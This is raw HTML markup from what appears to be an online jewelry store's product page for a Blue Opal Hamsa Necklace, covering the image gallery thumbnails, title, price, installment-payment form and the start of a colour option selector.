                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-11.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761830649"
              data-media-position="3"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-3
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761863417"
              data-media-position="4"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-4
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761896185"
              data-media-position="5"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-5
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-8317117.jpg?v=1766490427&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761928953"
              data-media-position="6"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-6
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-10.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761961721"
              data-media-position="7"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-7
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-3.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754761994489"
              data-media-position="8"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-8
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-4.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754762027257"
              data-media-position="9"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-9
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula-43752-5.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754762060025"
              data-media-position="10"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-10
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/blue-opal-hamsa-necklace-protection-jewelry-hamsa-necklace-alefbet-1588771.jpg?v=1766490427&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754762092793"
              data-media-position="11"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 90.84507042253522%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-11
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/43752-necklace-shopify-collection-sterling-silver--43752.jpg?v=1766434716&amp;width=416 416w" width="416" height="378" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19818279665913__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--19818279665913__main-39754762125561"
              data-media-position="12"
              data-alt="Blue Opal Hamsa Necklace | Protection Jewelry"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--19818279665913__main"
                aria-describedby="Thumbnail-template--19818279665913__main-12
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=416" alt="Blue Opal Hamsa Necklace | Protection Jewelry" srcset="//www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19818279665913__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19818279665913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19818279665913__main"
        data-section="template--19818279665913__main"
        data-url="/products/blue-opal-hamsa-necklace"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Blue Opal Hamsa Necklace | Protection Jewelry
                </h1>
                <a href="/products/blue-opal-hamsa-necklace" class="product__title">
                  <h2 class="h1">
                    Blue Opal Hamsa Necklace | Protection Jewelry
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AV212Y0c4UzJCVVNKS__judge_me_reviews_preview_badge_henz4f" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='1315641294915'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='60' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 60 reviews </span> </div>
</div>




</div>
<p style="margin-top:12px!important;"
  class="product__sku no-js-hidden caption-with-letter-spacing"
  id="Sku-template--19818279665913__main"
  role="status"
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <span class="visually-hidden">SKU:</span>opal hama lg silver and blue</p><div class="no-js-hidden product-page-price" id="price-template--19818279665913__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $54.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $54.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19818279665913__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46787972464889">
                  <shopify-payment-terms variant-id="46787972464889" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:46787972464889,&quot;price_per_term&quot;:&quot;$13.50&quot;,&quot;full_price&quot;:&quot;$54.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46787972497657,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$50.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46787972530425,&quot;price_per_term&quot;:&quot;$13.50&quot;,&quot;full_price&quot;:&quot;$54.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46787972563193,&quot;price_per_term&quot;:&quot;$12.50&quot;,&quot;full_price&quot;:&quot;$50.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:321302}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="1315641294915" /><input type="hidden" name="section-id" value="template--19818279665913__main" /></form></div>
            <!-- Failed to render app block "bundler_bundler_target_element_nzhcRM": app block path "shopify://apps/bundler/blocks/bundler-target-element/7a6ae1b8-3b16-449b-8429-8bb89a62c664" does not exist -->



  <variant-selects
    id="variant-selects-template--19818279665913__main"
    class="no-js-hidden"
    data-section="template--19818279665913__main"
    data-url="/products/blue-opal-hamsa-necklace"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19818279665913__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19818279665913__main-0">
              
                <span id="custom-label-template--19818279665913__main-1">
                  
                  
                  Color - Silver
                </span>
              
            </label>
            
            
          </div>
        
        
